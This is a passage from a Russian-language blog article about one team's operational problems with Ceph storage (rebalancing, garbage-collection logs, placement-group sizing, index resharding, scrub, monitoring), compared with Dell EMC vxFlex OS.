Это приводит к изменению веса всех вышестоящих бакетов (терминология CRUSH) по иерархии, OSD сервера, дата-центра и т.д. и, как следствие, к перемещению данных, в том числе не с тех OSD, с которых надо.
Мы попробовали, снизили вес одной OSD, после ребеланса данных наполнилась другая, снизили ей, затем третья и мы поняли, что будем долго так играться.
* Менять не-перманентный вес OSD (REWEIGHT)
Это то, что делается при вызове 'ceph osd reweight-by-utilization'. Это приводит к смене так называемого корректировочного веса OSD и при этом не меняется вес вышестоящих бакетов. В результате данные балансируют между разными OSD одного сервера, как бы, не выходя за пределы бакета CRUSH. Нам этот подход очень понравился, мы посмотрели в dry-run'е какие будут изменения и выполнили на проде. Все было хорошо, пока процесс ребеланса не встал колом примерно на середине. Опять гугление, чтение рассылок, эксперименты с разными опциями и в конце концов выясняется, что остановка вызвана отсутствием у нас некоторых tunables в профиле о котором говорилось выше. Опять нас догнал технический долг. В итоге мы пошли по пути добавления дисков и самого неэффективного ребеланса. Благо нам все равно нужно было это делать т.к. переключение CRUSH-профиля планировалось делать с достаточным запасом по ёмкости.
Да, мы знаем про balancer (Luminous и выше) вошедший в состав mgr, который призван решить проблему неравномерности распределения данных путем перемещения PG между OSD, например, по ночам. Но я не слышал ещё положительных отзывов о его работе даже в актуальном Mimic.
Вы, наверное, скажете, что технический долг — это сугубо наша проблема и я, пожалуй, соглашусь. Но за четыре года с Ceph в проде у нас был зафиксирован только один downtime s3, который продлился целый 1 час. И то, проблема была не в RADOS'е, а в RGW, которые набрав свои дефолтные 100 тредов вешались намертво и у большинства пользователей не выполнялись запросы. Это было еще на Hammer. На мой взгляд, это хороший показатель и достигнут он благодаря тому, что мы не делаем резких движений и достаточно скептичны на счёт всего в Ceph.
Дикий GC
--------
Как известно, удаление данных непосредственно с диска — это довольно ресурсоёмкая задача и в продвинутых системах удаление делается отложено или не делается вообще. Ceph тоже продвинутая система и в случае с RGW, при удалении s3-объекта, соответствующие RADOS-объекты не удаляются с диска сразу. RGW помечает s3-объекты как удаленные, а отдельный gc-поток занимается удалением объектов непосредственно из RADOS пулов и соответственно с дисков отложено. После обновления на Luminous поведение gc заметно поменялось, он стал работать агрессивнее, хотя параметры gc остались прежними. Под словом заметно я имею ввиду, что мы стали видеть работу gc на внешнем мониторинге сервиса по подскакивающему latency. Это сопровождалось высоким IO в пуле rgw.gc. Но проблема, с которой мы столкнулись гораздо эпичнее чем просто IO. При работе gc генерируется очень много логов вида:
```
0 /builddir/build/BUILD/ceph-12.2.5/src/cls/rgw/cls\_rgw.cc:3284: gc\_iterate\_entries end\_key=1\_01530264199.726582828
```
Где 0 в начале — это уровень логирования, при котором печатается данное сообщение. Как бы, ниже нуля опускать логирование уже некуда. В итоге ~1 GB логов у нас генерился одной OSD за пару часов, и всё бы ничего, если бы ceph-ноды не были бы бездисковыми… Мы загружаем OS по PXE прямо в память и не используем локальные диск или NFS, NBD для системного раздела (/). Получаются stateless-серверы. После перезагрузки всё состояние накатывается автоматизацией. Как это работает я как-нибудь опишу в отдельном материале, сейчас важно то, что под "/" отведено 6 GB памяти, из которых обычно свободно ~4. Мы отправляем все логи в Graylog и используем довольно агрессивную политику ротации логов и обычно не испытываем каких-либо проблем с переполнением дисков/RAM. Но к такому мы были не готовы, при 12 OSD на сервере "/" заполнился очень быстро, дежурные вовремя не среагировали на триггер в Zabbix и OSD просто начали останавливаться из-за невозможности писать лог. В итоге мы понизили интенсивность gc, тикет не заводили т.к. таковой уже был, и добавили скрипт в cron, в котором делаем принудительный truncate логов OSD при превышении определенного объема не дожидаясь logrotate. Кстати, уровень логирования [повысили](http://tracker.ceph.com/issues/26922).
Placement Groups и хвалёная масштабируемость
--------------------------------------------
На мой взгляд, PG — это наиболее сложная абстракция для понимания. PG нужны для того, чтобы CRUSH был более эффективным. Основное предназначение PG — группировка объектов для снижения ресурсопотребления, повышения производительности и масштабируемости. Адресация объектов директно, по отдельности, без объединения их в PG была бы очень затратной.
Основная проблема PG — это определение их числа для нового пула. Из блога Ceph:
> "Choosing the right number of PGs for your cluster is a bit of black art-and a usability nightmare".
Это всегда очень специфично для конкретной инсталляции и требует длительных раздумий и подсчетов.
Основные рекомендации:
* Слишком много PG на OSD — плохо, будет перерасход ресурсов на их обслуживание и тормоза во время ребаланса/восстановления.
* Мало PG на OSD — плохо, будет страдать производительность, и OSD будут заполнены неравномерно.
* Число PG должно быть кратно степени 2. Это поможет получить "power of CRUSH".
И вот тут у меня подгорает. PG не имеют ограничений по объему или по числу объектов. Сколько ресурсов (в реальных числах) нужно на обслуживание одной PG? Зависит ли это от ее размера? Зависит ли это от числа реплик этой PG? Стоит ли мне париться, если у меня достаточно памяти, быстрые CPU и хорошая сеть?
И ещё нужно думать о будущем росте кластера. Число PG нельзя уменьшить — только увеличить. При этом делать это не рекомендуется, так как это повлечет, по сути, к сплиттингу части PG на новые и дикому ребелансу.
> "Increasing the PG Count of a pool is one of the most impactful events in a Ceph Cluster, and should be avoided for production clusters if possible".
Поэтому о будущем нужно думать сразу, если это возможно.
Реальный пример.
Кластер из 3 серверов по 14x2 TB OSD в каждом, всего 42 OSD. Реплика 3, полезного места ~28 TB. Будет использоваться под S3, нужно рассчитать число PG для пула с данными и индексного пула. RGW использует больше пулов, но указанные два — основные.
Заходим в [калькулятор PG](https://ceph.com/pgcalc/) (есть такой калькулятор), считаем с рекомендуемыми 100 PG на OSD, получаем всего 1312 PG. Но не все так просто: у нас есть вводная — кластер в течение года точно вырастет в три раза, но железо докупят чуть позже. Увеличиваем "Target PGs per OSD" в три раза, до 300 и получаем 4480 PG.

Устанавливаем число PG для соответствующих пулов — получаем warning: too many PG Per OSD… приехали. Получили ~300 PG на OSD при ограничении в 200 (Luminous). Раньше было 300, кстати. И самое интересное, что всем излишним PG не позволяется пириться (peering), то есть это не просто warning. В итоге считаем, что мы все делаем правильно, повышаем лимиты, отключаем предупреждение и идем дальше.
Другой реальный пример поинтереснее.
S3, 152 TB полезного объема, 252 OSD по 1.81 TB, ~105 PG на OSD. Кластер рос постепенно, всё было хорошо пока с новыми законами в нашей стране не возникла потребность в росте до 1 PB, то есть + ~850 TB, и при этом нужно сохранить производительность, которая сейчас довольно хорошая для S3. Допустим мы возьмём диски по 6 (5.7 реально) TB и с учетом реплики 3 получим + 447 OSD. С учетом текущих получится 699 OSD по 37 PG на каждую, а если учитывать различный вес, то получится, что на старые OSD придётся всего десяток PG. И вот вы мне скажите, насколько сносно это будет работать? Производительность кластера с разным числом PG довольно сложно померить синтетически, но те тесты, что проводил я показывают, что для оптимальной производительности нужно от 50 PG на 2 TB OSD. А дальнейший рост? Без увеличения числа PG можно дойти до мапинга PG к OSD 1:1. Может я чего-то не понимаю?
Да, можно создать новый пул для RGW с нужным числом PG и намапить на него отдельный S3-регион. Или и вовсе построить рядом новый кластер. Но согласитесь, что всё это костыли. И получается, что вроде как хорошо масштабируемый Ceph из-за своей концепции PG масштабируется с оговорками. Вам либо придётся жить с отключенными ворнингами готовясь к росту, либо в какой-то момент ребелансить все данные в кластере, либо забить на производительность и жить с тем, что получится. Либо пройти через всё это.
Радует, что разработчики Ceph [понимают](https://ceph.com/community/new-luminous-pg-overdose-protection/), что PG сложная и лишняя абстракция для пользователя и ему о ней лучше не знать.
> "In Luminous we've taken major steps to finally eliminate one of the most common ways to drive your cluster into a ditch, and looking forward we aim to eventually hide PGs entirely so that they are not something most users will ever have to know or think about".
В vxFlex нет понятия PG или каких-то аналогов. Вы просто добавляете диски в пул и всё. И так до 16 PB. Представляете, ничего не нужно рассчитывать, нет кучи статусов этих PG, диски утилизируются равномерно на всём протяжении роста. Т.к. диски отдаются в vxFlex целиком (нет файловой системы поверх них) нет возможности оценить заполненность и нет вообще такой проблемы. Я даже не знаю, как передать вам насколько это приятно.
"Нужно ждать SP1"
-----------------
Ещё одна история "успеха". Как известно, RADOS — это примитивнейшее хранилище ключ-значение. S3, реализуемый поверх RADOS'а тоже примитивный, но все же немного более функционален. Например, в S3 можно получить список объектов по префиксу. Для того, чтобы это работало, RGW поддерживает свой собственный индекс для каждого бакета. Этот индекс — один RADOS-объект, который фактически будет обслуживаться одной OSD. С ростом числа объектов в бакете растёт объект индекса. По нашим наблюдениям, начиная от нескольких миллионов объектов в бакете начинаются заметные тормоза при записи в этот бакет. OSD обслуживающая объект индекса ест много памяти и может периодически уходить в down. Тормоза вызваны тем, что индекс блокируется на каждое изменение, дабы сохранить консистентность. Кроме этого, при операциях scrub'инга или ребеланса объект индекса также блокируется на всё время операции. Всё это периодически приводит к тому, что клиенты получают тайм-ауты и 503, производительность больших бакетов страдает в принципе.
**Bucket Index resharding** — это механизм, позволяющий разделить индекс на несколько частей (RADOS-объектов) и, соответственно, разложить по разным OSD, тем самым добиться масштабируемости и снизить влияние служебных операций.
Кстати, стоит отметить, что возможность ручного решардинга появилась только в Jewel и была бекпортирована в одну из последних багфиксных! сборок Hammer, что показывает ее высокую важность т.к. это не является баг-фиксом. Как вообще до этого работали большие бакеты?
В Hammer у нас было несколько бакетов с 20+ млн объектов, и мы регулярно испытывали с ними проблемы, мы знали номера заветных OSD и по сообщениям из Graylog понимали, что с ними происходит. Ручной решардинг нам не подходил, т.к. требовал остановки IO для конкретного бакета. Нам нужен был Luminous, т.к. в нем решардинг стал автоматическим и прозрачным для клиентов. Мы обновились на Luminous, но решардинг не включали, тестировали. Всё выглядело нормально, и мы включили его в проде. IO ожидаемо подросло в index-пуле, бакеты начали шардироваться, я открыл бутылочку пивка и закончил рабочий день пораньше. Спустя день мы обнаружили, что IO стабильно держится на высоком уровне, при этом все проблемные бакеты расшардированы. Выяснялось, что индексы шардируются по кругу… Вскоре нашлись тикеты; [раз](https://tracker.ceph.com/issues/24551), [два](https://tracker.ceph.com/issues/24937):
Пришлось отключать, благо проблемные индексы были уже шардированы. Еще один пункт в копилку технического долга, т.к. бакеты могут расти дальше и шардинг будет нужен снова не завтра, так через месяц.
Кстати, обновление Hammer->Jewel было весёлым из-за этих жирных индексов. OSD держащая индекс пробивала все тайм-ауты на рестарте. Нам приходилось подкручивать таймауты тредов прям на проде, чтобы эти заветные OSD могли подняться и не убивали сами себя.
История с авторешардингом — не единственный случай, когда новая фича работала так, что лучше бы она не работала вообще. В версии Hammer была такая фича s3, как версионирование объектов. Это принесло нам сильно больше вреда, чем пользы. У многих бакетов с включенным версионированием постепенно, с ростом числа объектов, начинали появляться объекты с неверным etag, с нулевым body, возникали ошибки при удалении объектов. На тот момент мы нашли несколько открытых репортов с похожими проблемами. Мы тщетно пытались воспроизвести эти проблемы, потратили много времени без результата. Suspend версионирования не решал проблему. В итоге "решением" было создание новых бакетов без версионирования и перенос объектов в них. Это довольно сильно ударило по нашей репутации и доставило неудобства нашим заказчикам, а мы потратили много ресурсов на помощь им.
Холивары на тему числа реплик
-----------------------------
Как только заходят разговоры о числе реплик, так сразу реплика 2 — это идиотизм, наркомания и вообще такую конфигурацию скоро ждет участь Cloudmouse. Да, если у вас Ceph, то, возможно.
В vxFlex OS фактор репликации 2 и это невозможно поменять. Единственное, необходимо иметь определенный объем места в резерве для восстановления данных в случае аварии. Этот объем должен быть равен дисковому объему, который может отказать единовременно. Если у вас потенциально вся стойка может быть отключена по питанию, то и резервировать вам нужно объем самой жирной стойки. Можно спорить об эффективности и надежности подобной схемы, но не зная точно, как это работает внутри, остаётся только довериться инженерам Dell EMC.
Производительность
------------------
Ещё одна холиварная тема. Что такое производительность распределенной системы хранения данных, да ещё и с репликацией по сети? Хороший вопрос. Понятно, что у таких систем большой оверхед. На мой взгляд, уровень производительности систем типа Ceph, vxFlex нужно измерять в отношении их показателей к показателям используемого оборудования. Важно понимать сколько производительности мы теряем из-за используемой прослойки. Эта метрика является и экономической в том числе, от нее зависит сколько нам нужно купить дисков и серверов для достижения нужных абсолютных значений.
Письмо от 9 августа из ceph-devel [рассылки](https://www.spinics.net/lists/ceph-devel/msg42337.html): Вкратце, ребята получают утилизированные по CPU серверы (по два Xeon'а в сервере!) и смешные IOPS на All-NVMe кластере на Ceph 12.2.7 и bluestore.
Статей, презентаций и дискуссий в листах рассылки валом, но "летит" Ceph всё ещё довольно низко. Несколько лет назад (во времена Hammer) мы тестировали различные решения для блочного стораджа и Ceph был у нас фаворитом, так как мы использовали его в качестве s3 и надеялись использовать как блочный. К сожалению, тогдашний ScaleIO растоптал Ceph RBD с поразительными результатами. Основная проблема Ceph, с которой мы столкнулись — это недоутилизированные диски и переутилизированный CPU. Я хорошо помню наши приседания с RDMA поверх InfiniBand, jemalloc и прочими оптимизациями. Да, если писать с 10-20 клиентов, то можно получить довольно приятные суммарные iops, но в отсутствии параллелизма клиентского io, Ceph совсем плох даже на быстрых дисках. vxFlex же умудряется хорошо утилизировать все диски и демонстрирует высокую производительность. Принципиально отличается ресурсопотребление — у Ceph высокий system time, у scaleio — io wait. Да, тогда не было bluestore, но судя по сообщениям в рассылке, он не серебряная пуля, и к тому же даже сейчас по числу баг-репортов, кажется, он лидер в трекере Ceph. Мы выбрали тогдашний ScaleIO не сомневаясь. Учитывая метрику, о которой говорилось в начале раздела, Ceph был бы экономически не выгоден даже с учетом стоимости лицензий Dell EMC.
Кстати, если в кластере используются диски разной емкости, то в зависимости от их веса будут распределены PG. Это справедливое распределение с точки зрения объема (типа), но не справедливое по IO. Из-за меньшего числа PG на маленькие диски будет приходиться меньше IO, чем на большие при том, что у них обычно одинаковая производительность. Возможно, разумным будет завысить вес меньших дисков в начале и понижать его при приближении к nearfull. Так производительность кластера может быть более сбалансированной, но это не точно.
В vxFlex нет понятия журнала или какого-то кеша или тиринга, вся запись сразу идёт на диски. Также нет процедуры предварительной настройки диска (смотрю в сторону ceph-volume), вы просто отдаёте ему блочное устройство в монопольное пользование, всё очень просто и удобно.
Scrub
-----
Банально, согласен. Через это, наверное, прошел каждый кто живет с Ceph.
Как только в вашем кластере появляется много данных и начинается активное их использование, не заметить влияние скраба довольно сложно. "Много данных" в моем понимании — это не какой-то общий объём в кластере, а заполненность используемых дисков. Например, если у вас диски по 2 TB и они заполнены на >50%, то у вас много данных в Ceph, даже если диска всего два. Мы в свое время очень настрадались от скраба и долго искали решение. Наш [рецепт](https://ivirt-it.ru/ceph-reduce-osd-scrub-impact/), который хорошо работает и по сей день.
У vxFlex OS тоже есть такой механизм и по умолчанию он выключен, как и почти всё, что не является основной функциональностью. При включении можно задать всего один параметр — bandwidth в килобайтах. Меняется он на лету и позволяет подобрать оптимальное для вашего кластера значение. Мы оставили значение по умолчанию и пока всё хорошо, даже меняем периодически диски после сообщений об ошибках.
Кстати, что интересно, vxFlex сам разруливает ситуации типа scrub-error. Ceph же с той же репликой 2 требует ручного вмешательства.
Мониторинг
----------
Luminous — знаковый во многих смыслах релиз. В этой версии наконец появились родные средства мониторинга. С помощью встроенного MGR-плагина и официального шаблона для Zabbix можно в несколько действий получить базовый мониторинг с графиками и самыми важными алертами (3 штуки). Также есть плагины и для других систем. Это правда круто, мы пользуемся этим, но по-прежнему нужно писать свои скрипты и шаблоны для мониторинга IO по пулам, чтобы понимать когда озорничает gc, например. Отдельная тема — это мониторинг RGW инстансов.

Без него я просто как слепой котенок. Его тоже нужно писать самому.
А это фрагмент внешнего мониторинга S3, то как клиенты "видят" сервис:

К самому Ceph этот мониторинг, естественно, не имеет отношения, но я очень рекомендую вам его завести, если такового ещё нет.
Приятно отметить, что мониторы Сeph умеют в Graylog по протоколу GELF и мы этим пользуемся. Получаем алерты, например, когда OSD down, out, failed и другие. При настроенном парсинге сообщений можем анализировать логи за период времени, например, знать топ OSD по переходу в down за месяц, или строить график интенсивности скраббинга.
Как-то было, что у нас OSD подвисали и не успевали отвечать на heartbeat и мониторы их отмечали как failed (см. скрин выше). Причина была в `vm.zone_reclaim_mode=1` на двухсокетных серверах с NUMA.
Вот вроде и похвалил Ceph. Правда c vxFlex это тоже можно. А ещё у него очень хороший дешбоард:
Понятно какой клиент генерит нагрузку:
Детализация IO по нодам и дискам:

Обратите внимание как равномерно заполнены диски и как почти равномерно на них приходится IO, то чего так не хватает Ceph.
Все крутилки под рукой:

Про дешбоард Ceph, который подвезли в Luminous я и говорить не буду. Возможно в 2.0, что появился в Mimic будет интереснее, но я его ещё не смотрел.
vxFlex тоже не идеален
----------------------
Когда кластер переходит в **Degraded state** например, когда меняется диск или перезагружается сервер нельзя создавать новые волюмы.
Клиент vxFlex — модуль ядра и поддержка новых ядер от RH появляется с задержкой. Официальной поддержки 7.5 ещё нет, например. В Ceph клиенты для RBD и cephfs — модули апстримного ядра и с обновлением последнего они тоже обновляются.
vxFlex беден на возможности в сравнении с Ceph. vxFlex — это только блочный сторадж, у которого нет, например, тиринга.
Расти можно только до 16 PB, такое вот ещё ограничение есть. С Сeph бы хватило нервов до 2 PB вырасти…
Заключение
----------
Часто слышу, что Ceph это академический проект с кучей нерешённых проблем, что это фреймворк без документации, что его бесплатность компенсируется его сложностью, что построить нормальный сторадж на Ceph — утопия. В целом я согласен со всем.
Недавно на хабре была публикация о том, какой Ceph здоровский и что им может управлять "обычный админ". После этой статьи мой начальник подкалывал меня, мол "как так Саня, обычный админ может, а у тебя вечно R&D, вечно какие-то проблемы". Мне было немного обидно. Не знаю какие там у ребят "обычные админы", но Ceph постоянно нужно внимание довольно квалифицированного персонала, он как живой организм, который то и дело болеет.
Если вы спросите меня использовать Ceph в 2k18 или нет, то я отвечу следующее. Если ваш сервис должен работать 24/7 и плановая или неплановая остановка недопустима (публичный S3, например, или EBS), а деградация в работе сервиса повлечет за собой негодование клиентов и наказание рублем, то использовать Ceph очень и очень опасно. Скорее всего, вы будете периодически страдать. А если к тому же нужна производительность — то это может быть экономически не выгодно. Если же вы строите хранилище для внутренних нужд проекта/компании и есть возможность проводить maintenance с остановкой сервиса или выкручивать на максимум backfilling на выходных, то c Ceph вы уживетесь и, возможно, он добавит некой пикантности в вашу жизнь.
